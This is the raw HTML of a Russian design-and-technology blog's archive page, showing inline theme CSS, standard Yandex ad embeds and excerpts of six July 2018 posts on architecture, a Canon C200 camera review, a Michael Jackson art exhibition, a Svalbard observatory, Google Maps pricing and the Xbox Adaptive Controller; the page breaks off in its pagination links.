<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="2648" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26028 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-set tag-sotsialnaya category-1 description-off" data-name="Социальная сеть" data-date="2018-07-25T21:00:03+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/sotsialnaya-set.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/07/1532541603_sotsialnaya-set-547x365.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/07/1532541603_sotsialnaya-set-547x365.jpg 547w" alt="" title="Социальная сеть" width="547" height="365"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/sotsialnaya-set.html" title="Социальная сеть" rel="bookmark">Социальная сеть</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/07/25" title="21:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-25T21:00:03+00:00">25.07.2018</time></a></div>
	<div class="entry-excerpt"><p>Бюро T+T Architects победило в конкурсе на проектирование научно-информационного кластера в Екатеринбурге с проектом, цель которого – отразить дух одной из самых динамичных компаний российского рынка.</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/sotsialnaya-set.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26024 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-c200 tag-canon tag-obzor category-1 description-off" data-name="Обзор Canon C200 &#8212; Обзор" data-date="2018-07-25T20:00:07+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/obzor-canon-c200-obzor.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/07/1532538008_pre-obzor-canon-c200-obzor-1181x788.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/07/1532538008_pre-obzor-canon-c200-obzor-1181x788.jpg 1181w" alt="" title="&lt;pre&gt;Обзор Canon C200 - Обзор" width="1181" height="788"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/obzor-canon-c200-obzor.html" title="Обзор Canon C200 &#8212; Обзор" rel="bookmark">Обзор Canon C200 &#8212; Обзор</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/07/25" title="20:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-25T20:00:07+00:00">25.07.2018</time></a></div>
	<div class="entry-excerpt"><p>Мы посмотрим, действительно ли последнее обновление для Canon C200 делает его важной покупкой для вашего следующего видеопроекта. Canon C200 существует уже более года, но с выпущенной новой прошивкой мы попросили Canon UK предоставить нам очень способную камеру для просмотра того, что обновление даст нам те функции, которые мы (и все еще) ждем. Чтобы дать вам&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/obzor-canon-c200-obzor.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26022 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-artandhouses tag-v tag-dzheksona tag-iskusstve tag-londone tag-majkla tag-obrazy tag-sobrali category-179 description-off" data-name="Образы Майкла Джексона в искусстве собрали в Лондоне • ARTANDHOUSES" data-date="2018-07-25T19:30:05+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/obrazy-majkla-dzheksona-v-iskusstve-sobrali-v-londone-artandhouses.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/07/1532536205_obrazy-majkla-dzheksona-v-iskusstve-sobrali-v-londone-artandhouses-783x522.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/07/1532536205_obrazy-majkla-dzheksona-v-iskusstve-sobrali-v-londone-artandhouses-783x522.jpg 783w" alt="" title="Образы Майкла Джексона в искусстве собрали в Лондоне • ARTANDHOUSES" width="783" height="522"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/obrazy-majkla-dzheksona-v-iskusstve-sobrali-v-londone-artandhouses.html" title="Образы Майкла Джексона в искусстве собрали в Лондоне • ARTANDHOUSES" rel="bookmark">Образы Майкла Джексона в искусстве собрали в Лондоне • ARTANDHOUSES</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/07/25" title="19:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-25T19:30:05+00:00">25.07.2018</time></a></div>
	<div class="entry-excerpt"><p>Выставка «Майкл Джексон. На стене» открылась в Национальной портретной галерее Лондона. Здесь представили изображения короля поп-музыки, выполненные звездами современного искусства. Архангел, пришелец с четырьмя глазами, человек-маска, король-рыцарь на коне — таким Майкла Джексона увидели современные художники. Двадцать девятого августа суперзвезде всех времен исполнилось бы 60 лет. Юбилейную выставку курирует сам директор галереи Николас Каллинан. Первым&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/obrazy-majkla-dzheksona-v-iskusstve-sobrali-v-londone-artandhouses.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26020 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-arkitekter tag-lpo tag-na tag-observatoriyu tag-postroili tag-shpitsbergene category-179 description-off" data-name="LPO arkitekter построили обсерваторию на Шпицбергене" data-date="2018-07-25T19:15:04+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/lpo-arkitekter-postroili-observatoriyu-na-shpitsbergene.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/07/lpo-arkitekter-postroili-observatoriyu-na-shpitsbergene-570x380.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/07/lpo-arkitekter-postroili-observatoriyu-na-shpitsbergene-570x380.jpg 570w" alt="" title="LPO arkitekter построили обсерваторию на Шпицбергене" width="570" height="380"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/lpo-arkitekter-postroili-observatoriyu-na-shpitsbergene.html" title="LPO arkitekter построили обсерваторию на Шпицбергене" rel="bookmark">LPO arkitekter построили обсерваторию на Шпицбергене</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/07/25" title="19:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-25T19:15:04+00:00">25.07.2018</time></a></div>
	<div class="entry-excerpt"><p>Новая обсерватория Земли была основана Kartverket и Норвежским управлением картографии при поддержке НАСА. Корпус здания сделан из многослойной фанеры и обшит необработанными еловыми планками. Со временем они приобретут серый цвет, и обсерватория сольется с окружающим ландшафтом. Все сооружения стоят на закрепленных в скале сваях высотой в метр, чтобы сохранить природную среду и избежать таяния вечной&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/lpo-arkitekter-postroili-observatoriyu-na-shpitsbergene.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26018 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-google tag-maps tag-delat tag-esli tag-karty tag-obnovlenie tag-perestali tag-rabotat tag-chto category-179 description-off" data-name="Обновление Google Maps: что делать, если карты перестали работать?" data-date="2018-07-25T18:45:03+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/obnovlenie-google-maps-chto-delat-esli-karty-perestali-rabotat.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/07/obnovlenie-google-maps-chto-delat-esli-karty-perestali-rabotat-807x538.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/07/obnovlenie-google-maps-chto-delat-esli-karty-perestali-rabotat-807x538.jpg 807w" alt="" title="Обновление Google Maps: что делать, если карты перестали работать?" width="807" height="538"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/obnovlenie-google-maps-chto-delat-esli-karty-perestali-rabotat.html" title="Обновление Google Maps: что делать, если карты перестали работать?" rel="bookmark">Обновление Google Maps: что делать, если карты перестали работать?</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/07/25" title="18:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-25T18:45:03+00:00">25.07.2018</time></a></div>
	<div class="entry-excerpt"><p>Если после 11 июля что-то пошло не так, можете не искать ошибку в своем коде, он абсолютно в порядке (а может и нет, однако он точно не причина возникнувших проблем с Google Maps). Google поднял цены в 14 раз и уменьшил лимит бесплатных загрузок до 30 раз. Но паниковать не стоит! В TemplateMonster уверены, это&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/obnovlenie-google-maps-chto-delat-esli-karty-perestali-rabotat.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-26026 type-post status-publish format-standard has-post-thumbnail hentry tag-microsoft tag-xbox tag-adaptivnyj tag-dizajn tag-dostupnoj tag-kontroller tag-korobki tag-poluchaet description-off" data-name="Адаптивный контроллер Microsoft Xbox получает дизайн доступной коробки" data-date="2018-07-25T17:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/adaptivnyj-kontroller-microsoft-xbox-poluchaet-dizajn-dostupnoj-korobki.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/07/pre-adaptivnyj-kontroller-microsoft-xbox-poluchaet-dizajn-dostupnoj-korobki-1099x733.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/07/pre-adaptivnyj-kontroller-microsoft-xbox-poluchaet-dizajn-dostupnoj-korobki-1099x733.jpg 1099w" alt="" title="&lt;pre&gt;Адаптивный контроллер Microsoft Xbox получает дизайн доступной коробки" width="1099" height="733"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/adaptivnyj-kontroller-microsoft-xbox-poluchaet-dizajn-dostupnoj-korobki.html" title="Адаптивный контроллер Microsoft Xbox получает дизайн доступной коробки" rel="bookmark">Адаптивный контроллер Microsoft Xbox получает дизайн доступной коробки</a>
	</h3>

	<div class="entry-meta"><span class="category-link">Без рубрики</span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2018/07/25" title="17:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-07-25T17:00:00+00:00">25.07.2018</time></a></div>
	<div class="entry-excerpt"><p>Когда команда Xbox в Microsoft впервые представила Xbox Adaptive Controller еще в мае, дизайн вызвал аплодисменты из игрового сообщества. Тот факт, что видный производитель игрового оборудования напрямую обращался к потребностям инвалидов-геймеров с инновационным дизайном продукта, заслуживает внимания. Контроллер, называемый XAC, отличается упрощенным дизайном: сверху есть D-pad, несколько кнопок меню и две гигантские круглые колодки. У&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/adaptivnyj-kontroller-microsoft-xbox-poluchaet-dizajn-dostupnoj-korobki.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/2647" class="nav-prev" data-page-num="2647"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a 